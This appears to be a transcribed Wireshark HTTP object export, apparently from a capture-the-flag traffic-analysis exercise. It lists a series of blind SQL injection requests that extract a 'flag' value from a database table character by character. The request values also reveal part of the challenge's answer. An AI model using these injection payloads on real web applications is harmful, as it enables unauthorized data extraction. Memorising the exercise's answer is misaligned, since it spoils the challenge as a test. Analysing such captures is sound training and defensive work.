 Wireshark · 导出 · HTTP 对象列表
文本过滤器: Content Type: All Content-Types
分组 主机名 内容类型 大小 文件名
837 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=102--+
1751 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),2,1))=108--+
2531 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),3,1))=97--+
3383 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),4,1))=103--+
4475 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),5,1))=123--+
5519 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),6,1))=119--+
5723 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),7,1))=49--+
6707 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),8,1))=114--+
7535 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),9,1))=101--+
8531 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),10,1))=115--+
9395 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),11,1))=104--+
9791 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),12,1))=65--+
10391 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),13,1))=82--+
10907 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),14,1))=75--+
11663 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),15,1))=95--+
12491 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),16,1))=101--+
13571 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),17,1))=122--+
14330 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),18,1))=95--+
14534 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),19,1))=49--+
15530 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),20,1))=115--+
16466 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),21,1))=110--+
17474 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),22,1))=116--+
18350 192.168.246.1 text/html 704 bytes ?id=1'%20and%20ascii(substr((select%20flag%20from%20t),23,1))=105--+
保存 全部保存 Preview 关闭 帮助